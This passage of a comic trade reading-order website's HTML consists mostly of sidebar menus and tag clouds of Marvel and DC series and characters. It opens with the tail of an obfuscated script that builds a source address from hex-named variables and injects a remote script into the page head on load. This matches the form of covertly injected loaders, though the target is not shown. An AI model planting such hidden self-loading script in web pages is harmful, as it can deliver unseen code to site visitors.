    _862c68.src = _690261 + _6f1e1f + _7ee6fd + _ff8d57 + _ef4268 + _ec4ceb;

    _c7787c.getElementsByTagName("head")[0].appendChild(_862c68)

}(document);
</script></div></li>
</ul>

</div>
<!-- end sidebar --><!-- begin sidebar -->
<div id="menu2">
<ul>
<li id="execphp-26" class="widget widget_execphp">			<div class="execphpwidget"><h3>Comics</h3>
<ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-primary-continuity/">Primary Continuity</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-golden-age/">Marvel Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-atlas-era/">Marvel Atlas Era</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-silver-age/">Marvel Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-bronze-age/">Marvel Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-modern-age/">Marvel Modern Age</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/ultimate-marvel-universe/">Ultimate Marvel</a></li>
          	  <li><a href="http://www.tradereadingorder.com/marvel-list/">Marvel Quick List</a></li>
</ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> / <a 

href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/">Post-Crisis</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-golden-age/">DC Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-silver-age/">DC Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-bronze-age/">DC Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/">DC Modern Age</a></li>
               <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/vertigo-universe/">Vertigo Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/wildstorm-universe/">Wildstorm Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/dc-list/">DC Quick List</a></li>
</ul>
          <li><a href="http://www.tradereadingorder.com/list/comics/image-universe/">Image Universe</a></li>
<li><a href="http://www.tradereadingorder.com/list/comics/conan-universe/">Conan Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/hellboy-universe/">Hellboy Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/buffyverse/">Buffyverse</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/fables/">Fables</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/americas-best-comics/">America's Best Comics</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/self-contained-comics/">Self Contained Comics</a></li>
<li> <a href="http://www.tradereadingorder.com/list/unplaced-books/">Unplaced Books</a></li>
</ul>
<h3>Novels</h3>
<ul>
                <li><a href="http://www.tradereadingorder.com/list/novels/science-fiction/enders-game/">Ender's Game</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/forgotten-realms/">Forgotten Realms</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/magic-the-gathering/">Magic: The Gathering</a></li>
          <li><a href="http://www.tradereadingorder.com/list/novels/self-contained-novels/">Self Contained Novels</a></li>
</ul></div>
		</li>
<li id="execphp-23" class="widget widget_execphp"><h2 class="widgettitle">Marvel Series</h2>
			<div class="execphpwidget">80 Tags - <a href="http://www.tradereadingorder.com/marvel-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/" class="tag-cloud-link tag-link-4685 tag-link-position-1" style="font-size: 10pt;">Age Of Apocalypse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/civil-war/" class="tag-cloud-link tag-link-5102 tag-link-position-2" style="font-size: 10pt;">Civil War</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/dark-reign/" class="tag-cloud-link tag-link-5409 tag-link-position-3" style="font-size: 10pt;">Dark Reign</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/first-class/" class="tag-cloud-link tag-link-4218 tag-link-position-4" style="font-size: 10pt;">First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/heroic-age/" class="tag-cloud-link tag-link-6133 tag-link-position-5" style="font-size: 10pt;">Heroic Age</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/house-of-m/" class="tag-cloud-link tag-link-5010 tag-link-position-6" style="font-size: 10pt;">House Of M</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/hyborian-era/" class="tag-cloud-link tag-link-3877 tag-link-position-7" style="font-size: 10pt;">Hyborian Era</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-adventures/" class="tag-cloud-link tag-link-4682 tag-link-position-8" style="font-size: 10pt;">Marvel Adventures</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-all-ages/" class="tag-cloud-link tag-link-4248 tag-link-position-9" style="font-size: 10pt;">Marvel All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/" class="tag-cloud-link tag-link-4061 tag-link-position-10" style="font-size: 10pt;">Marvel Best-Of Style Collection</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-classic/" class="tag-cloud-link tag-link-4242 tag-link-position-11" style="font-size: 10pt;">Marvel Classic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/" class="tag-cloud-link tag-link-4036 tag-link-position-12" style="font-size: 10pt;">Marvel Companion Volumes</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-cosmic/" class="tag-cloud-link tag-link-4117 tag-link-position-13" style="font-size: 10pt;">Marvel Cosmic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers/" class="tag-cloud-link tag-link-4212 tag-link-position-14" style="font-size: 10pt;">Marvel Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/" class="tag-cloud-link tag-link-4213 tag-link-position-15" style="font-size: 10pt;">Marvel Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-essentials/" class="tag-cloud-link tag-link-3218 tag-link-position-16" style="font-size: 10pt;">Marvel Essentials</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-handbooks/" class="tag-cloud-link tag-link-4152 tag-link-position-17" style="font-size: 10pt;">Marvel Handbooks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-knights/" class="tag-cloud-link tag-link-3858 tag-link-position-18" style="font-size: 10pt;">Marvel Knights</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-legends/" class="tag-cloud-link tag-link-3369 tag-link-position-19" style="font-size: 10pt;">Marvel Legends</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/" class="tag-cloud-link tag-link-4806 tag-link-position-20" style="font-size: 10pt;">Marvel M2 Universe</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-masterworks/" class="tag-cloud-link tag-link-3942 tag-link-position-21" style="font-size: 10pt;">Marvel Masterworks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-max/" class="tag-cloud-link tag-link-3940 tag-link-position-22" style="font-size: 10pt;">Marvel MAX</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-movieverse/" class="tag-cloud-link tag-link-3898 tag-link-position-23" style="font-size: 10pt;">Marvel Movieverse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-omnibus/" class="tag-cloud-link tag-link-3996 tag-link-position-24" style="font-size: 10pt;">Marvel Omnibus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/" class="tag-cloud-link tag-link-4113 tag-link-position-25" style="font-size: 10pt;">Marvel Pocket Books</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/" class="tag-cloud-link tag-link-4170 tag-link-position-26" style="font-size: 10pt;">Marvel Premiere Classics</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/" class="tag-cloud-link tag-link-4844 tag-link-position-27" style="font-size: 10pt;">Marvel Ultimate Guides</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-visionaries/" class="tag-cloud-link tag-link-4158 tag-link-position-28" style="font-size: 10pt;">Marvel Visionaries</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-westerns/" class="tag-cloud-link tag-link-3943 tag-link-position-29" style="font-size: 10pt;">Marvel Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/secret-invasion/" class="tag-cloud-link tag-link-5297 tag-link-position-30" style="font-size: 10pt;">Secret Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/siege/" class="tag-cloud-link tag-link-5496 tag-link-position-31" style="font-size: 10pt;">Siege</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/the-end/" class="tag-cloud-link tag-link-4718 tag-link-position-32" style="font-size: 10pt;">The End</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/tsunami/" class="tag-cloud-link tag-link-786 tag-link-position-33" style="font-size: 10pt;">Tsunami</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/" class="tag-cloud-link tag-link-4300 tag-link-position-34" style="font-size: 10pt;">Ultimate Collection / Complete Epic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/what-if/" class="tag-cloud-link tag-link-2607 tag-link-position-35" style="font-size: 10pt;">What If?</a></li>
</ul>
</div>
		</li>
<li id="execphp-21" class="widget widget_execphp"><h2 class="widgettitle">DC Series</h2>
			<div class="execphpwidget">40 Tags - <a href="http://www.tradereadingorder.com/dc-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/dc-series/52/" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 10pt;">52</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/absolute-editions/" class="tag-cloud-link tag-link-2426 tag-link-position-2" style="font-size: 10pt;">Absolute Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/" class="tag-cloud-link tag-link-3372 tag-link-position-3" style="font-size: 10pt;">Batman R.I.P. / Batman Reborn</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/best-of/" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 10pt;">Best Of</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/blackest-night/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 10pt;">Blackest Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/books-of-magic/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10pt;">Books of Magic</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/cosmic-odyssey/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 10pt;">Cosmic Odyssey</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis/" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 10pt;">Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/" class="tag-cloud-link tag-link-675 tag-link-position-9" style="font-size: 10pt;">Crisis On Infinite Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/" class="tag-cloud-link tag-link-233 tag-link-position-10" style="font-size: 10pt;">Crisis on Multiple Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-all-ages/" class="tag-cloud-link tag-link-2149 tag-link-position-11" style="font-size: 10pt;">DC All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-animated/" class="tag-cloud-link tag-link-2148 tag-link-position-12" style="font-size: 10pt;">DC Animated</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-archive-editions/" class="tag-cloud-link tag-link-2131 tag-link-position-13" style="font-size: 10pt;">DC Archive Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-childrens-books/" class="tag-cloud-link tag-link-3500 tag-link-position-14" style="font-size: 10pt;">DC Children&#039;s Books</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-chronicles/" class="tag-cloud-link tag-link-217 tag-link-position-15" style="font-size: 10pt;">DC Chronicles</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/" class="tag-cloud-link tag-link-2145 tag-link-position-16" style="font-size: 10pt;">DC Comics Classics Library</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers/" class="tag-cloud-link tag-link-3374 tag-link-position-17" style="font-size: 10pt;">DC Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/" class="tag-cloud-link tag-link-3375 tag-link-position-18" style="font-size: 10pt;">DC Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-war-stories/" class="tag-cloud-link tag-link-3419 tag-link-position-19" style="font-size: 10pt;">DC War Stories</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-westerns/" class="tag-cloud-link tag-link-3201 tag-link-position-20" style="font-size: 10pt;">DC Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/death-of-superman/" class="tag-cloud-link tag-link-3376 tag-link-position-21" style="font-size: 10pt;">Death Of Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/deluxe-editions/" class="tag-cloud-link tag-link-2427 tag-link-position-22" style="font-size: 10pt;">Deluxe Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/earth-one/" class="tag-cloud-link tag-link-3377 tag-link-position-23" style="font-size: 10pt;">Earth One</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/elseworlds/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 10pt;">Elseworlds</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-crisis/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 10pt;">Final Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-night/" class="tag-cloud-link tag-link-1691 tag-link-position-26" style="font-size: 10pt;">Final Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 10pt;">Greatest Stories Ever Told</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/identity-crisis/" class="tag-cloud-link tag-link-2361 tag-link-position-28" style="font-size: 10pt;">Identity Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/infinite-crisis/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 10pt;">Infinite Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/invasion/" class="tag-cloud-link tag-link-74 tag-link-position-30" style="font-size: 10pt;">Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/milestone/" class="tag-cloud-link tag-link-3366 tag-link-position-31" style="font-size: 10pt;">Milestone</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/millennium/" class="tag-cloud-link tag-link-2591 tag-link-position-32" style="font-size: 10pt;">Millennium</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/new-krypton/" class="tag-cloud-link tag-link-2044 tag-link-position-33" style="font-size: 10pt;">New Krypton</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/red-circle-heroes/" class="tag-cloud-link tag-link-3378 tag-link-position-34" style="font-size: 10pt;">Red Circle Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/showcase-presents/" class="tag-cloud-link tag-link-204 tag-link-position-35" style="font-size: 10pt;">Showcase Presents</a></li>
</ul>
</div>
		</li>
<li id="execphp-24" class="widget widget_execphp"><h2 class="widgettitle">Marvel Characters</h2>
			<div class="execphpwidget">547 Tags - <a href="http://www.tradereadingorder.com/marvel-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-character/agents-of-atlas/" class="tag-cloud-link tag-link-4051 tag-link-position-1" style="font-size: 10pt;">Agents Of Atlas</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alias/" class="tag-cloud-link tag-link-4888 tag-link-position-2" style="font-size: 10pt;">Alias</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alpha-flight/" class="tag-cloud-link tag-link-4348 tag-link-position-3" style="font-size: 10pt;">Alpha Flight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/angel/" class="tag-cloud-link tag-link-6137 tag-link-position-4" style="font-size: 10pt;">Angel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ant-man/" class="tag-cloud-link tag-link-4118 tag-link-position-5" style="font-size: 10pt;">Ant-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/astonishing-x-men/" class="tag-cloud-link tag-link-4700 tag-link-position-6" style="font-size: 10pt;">Astonishing X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/avengers/" class="tag-cloud-link tag-link-4128 tag-link-position-7" style="font-size: 10pt;">Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/beast/" class="tag-cloud-link tag-link-4216 tag-link-position-8" style="font-size: 10pt;">Beast</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ben-urich/" class="tag-cloud-link tag-link-4307 tag-link-position-9" style="font-size: 10pt;">Ben Urich</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-panther/" class="tag-cloud-link tag-link-4047 tag-link-position-10" style="font-size: 10pt;">Black Panther</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-widow/" class="tag-cloud-link tag-link-4084 tag-link-position-11" style="font-size: 10pt;">Black Widow</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/blade/" class="tag-cloud-link tag-link-4303 tag-link-position-12" style="font-size: 10pt;">Blade</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bucky/" class="tag-cloud-link tag-link-4016 tag-link-position-13" style="font-size: 10pt;">Bucky</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bullseye/" class="tag-cloud-link tag-link-4355 tag-link-position-14" style="font-size: 10pt;">Bullseye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable/" class="tag-cloud-link tag-link-4551 tag-link-position-15" style="font-size: 10pt;">Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable-deadpool/" class="tag-cloud-link tag-link-5008 tag-link-position-16" style="font-size: 10pt;">Cable / Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-america/" class="tag-cloud-link tag-link-4000 tag-link-position-17" style="font-size: 10pt;">Captain America</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-britain/" class="tag-cloud-link tag-link-4246 tag-link-position-18" style="font-size: 10pt;">Captain Britain</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-marvel/" class="tag-cloud-link tag-link-6037 tag-link-position-19" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/conan-the-barbarian/" class="tag-cloud-link tag-link-3889 tag-link-position-20" style="font-size: 10pt;">Conan The Barbarian</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cyclops/" class="tag-cloud-link tag-link-4374 tag-link-position-21" style="font-size: 10pt;">Cyclops</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/daredevil/" class="tag-cloud-link tag-link-2610 tag-link-position-22" style="font-size: 10pt;">Daredevil</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/deadpool/" class="tag-cloud-link tag-link-4407 tag-link-position-23" style="font-size: 10pt;">Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/defenders/" class="tag-cloud-link tag-link-4179 tag-link-position-24" style="font-size: 10pt;">Defenders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-doom/" class="tag-cloud-link tag-link-4146 tag-link-position-25" style="font-size: 10pt;">Doctor Doom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-octopus/" class="tag-cloud-link tag-link-4116 tag-link-position-26" style="font-size: 10pt;">Doctor Octopus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-strange/" class="tag-cloud-link tag-link-4133 tag-link-position-27" style="font-size: 10pt;">Doctor Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/dracula/" class="tag-cloud-link tag-link-6138 tag-link-position-28" style="font-size: 10pt;">Dracula</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/elektra/" class="tag-cloud-link tag-link-4344 tag-link-position-29" style="font-size: 10pt;">Elektra</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/essential-spider-man/" class="tag-cloud-link tag-link-5813 tag-link-position-30" style="font-size: 10pt;">Essential Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/eternals/" class="tag-cloud-link tag-link-4247 tag-link-position-31" style="font-size: 10pt;">Eternals</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/excalibur/" class="tag-cloud-link tag-link-4497 tag-link-position-32" style="font-size: 10pt;">Excalibur</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/exiles/" class="tag-cloud-link tag-link-4869 tag-link-position-33" style="font-size: 10pt;">Exiles</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/fantastic-four/" class="tag-cloud-link tag-link-3432 tag-link-position-34" style="font-size: 10pt;">Fantastic Four</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/galactus/" class="tag-cloud-link tag-link-4353 tag-link-position-35" style="font-size: 10pt;">Galactus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/gambit/" class="tag-cloud-link tag-link-4408 tag-link-position-36" style="font-size: 10pt;">Gambit</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ghost-rider/" class="tag-cloud-link tag-link-3395 tag-link-position-37" style="font-size: 10pt;">Ghost Rider</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/green-goblin/" class="tag-cloud-link tag-link-4147 tag-link-position-38" style="font-size: 10pt;">Green Goblin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hawkeye/" class="tag-cloud-link tag-link-4129 tag-link-position-39" style="font-size: 10pt;">Hawkeye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hercules/" class="tag-cloud-link tag-link-727 tag-link-position-40" style="font-size: 10pt;">Hercules</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hulk/" class="tag-cloud-link tag-link-3219 tag-link-position-41" style="font-size: 10pt;">Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/human-torch/" class="tag-cloud-link tag-link-6161 tag-link-position-42" style="font-size: 10pt;">Human Torch</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/inhumans/" class="tag-cloud-link tag-link-4176 tag-link-position-43" style="font-size: 10pt;">Inhumans</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invaders/" class="tag-cloud-link tag-link-4043 tag-link-position-44" style="font-size: 10pt;">Invaders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invisible-girl/" class="tag-cloud-link tag-link-4240 tag-link-position-45" style="font-size: 10pt;">Invisible Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-fist/" class="tag-cloud-link tag-link-4210 tag-link-position-46" style="font-size: 10pt;">Iron Fist</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-man/" class="tag-cloud-link tag-link-4120 tag-link-position-47" style="font-size: 10pt;">Iron Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/jessica-jones/" class="tag-cloud-link tag-link-5047 tag-link-position-48" style="font-size: 10pt;">Jessica Jones</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kingpin/" class="tag-cloud-link tag-link-4343 tag-link-position-49" style="font-size: 10pt;">Kingpin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kull-the-conqueror/" class="tag-cloud-link tag-link-3878 tag-link-position-50" style="font-size: 10pt;">Kull The Conqueror</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/luke-cage/" class="tag-cloud-link tag-link-4208 tag-link-position-51" style="font-size: 10pt;">Luke Cage</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/magneto/" class="tag-cloud-link tag-link-4159 tag-link-position-52" style="font-size: 10pt;">Magneto</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/man-thing/" class="tag-cloud-link tag-link-4198 tag-link-position-53" style="font-size: 10pt;">Man-Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/marvel-zombies/" class="tag-cloud-link tag-link-5143 tag-link-position-54" style="font-size: 10pt;">Marvel Zombies</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mary-jane/" class="tag-cloud-link tag-link-4930 tag-link-position-55" style="font-size: 10pt;">Mary Jane</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/meggan/" class="tag-cloud-link tag-link-5697 tag-link-position-56" style="font-size: 10pt;">Meggan</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/moon-knight/" class="tag-cloud-link tag-link-4308 tag-link-position-57" style="font-size: 10pt;">Moon Knight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mr-fantastic/" class="tag-cloud-link tag-link-4306 tag-link-position-58" style="font-size: 10pt;">Mr. Fantastic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ms-marvel/" class="tag-cloud-link tag-link-4238 tag-link-position-59" style="font-size: 10pt;">Ms. Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mystique/" class="tag-cloud-link tag-link-4646 tag-link-position-60" style="font-size: 10pt;">Mystique</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-avengers/" class="tag-cloud-link tag-link-5059 tag-link-position-61" style="font-size: 10pt;">New Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-mutants/" class="tag-cloud-link tag-link-4354 tag-link-position-62" style="font-size: 10pt;">New Mutants</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-x-men/" class="tag-cloud-link tag-link-4298 tag-link-position-63" style="font-size: 10pt;">New X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nick-fury/" class="tag-cloud-link tag-link-3430 tag-link-position-64" style="font-size: 10pt;">Nick Fury</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nova/" class="tag-cloud-link tag-link-4278 tag-link-position-65" style="font-size: 10pt;">Nova</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-man/" class="tag-cloud-link tag-link-4207 tag-link-position-66" style="font-size: 10pt;">Power Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-pack/" class="tag-cloud-link tag-link-4395 tag-link-position-67" style="font-size: 10pt;">Power Pack</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/punisher/" class="tag-cloud-link tag-link-3398 tag-link-position-68" style="font-size: 10pt;">Punisher</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/red-sonja/" class="tag-cloud-link tag-link-3892 tag-link-position-69" style="font-size: 10pt;">Red Sonja</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/rogue/" class="tag-cloud-link tag-link-3371 tag-link-position-70" style="font-size: 10pt;">Rogue</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/runaways/" class="tag-cloud-link tag-link-4962 tag-link-position-71" style="font-size: 10pt;">Runaways</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/s-h-i-e-l-d/" class="tag-cloud-link tag-link-3435 tag-link-position-72" style="font-size: 10pt;">S.H.I.E.L.D.</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sabretooth/" class="tag-cloud-link tag-link-4409 tag-link-position-73" style="font-size: 10pt;">Sabretooth</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/she-hulk/" class="tag-cloud-link tag-link-2568 tag-link-position-74" style="font-size: 10pt;">She-Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/silver-surfer/" class="tag-cloud-link tag-link-4138 tag-link-position-75" style="font-size: 10pt;">Silver Surfer</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-girl/" class="tag-cloud-link tag-link-2103 tag-link-position-76" style="font-size: 10pt;">Spider-Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-man/" class="tag-cloud-link tag-link-6146 tag-link-position-77" style="font-size: 10pt;">Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-woman/" class="tag-cloud-link tag-link-4270 tag-link-position-78" style="font-size: 10pt;">Spider-Woman</a></li>
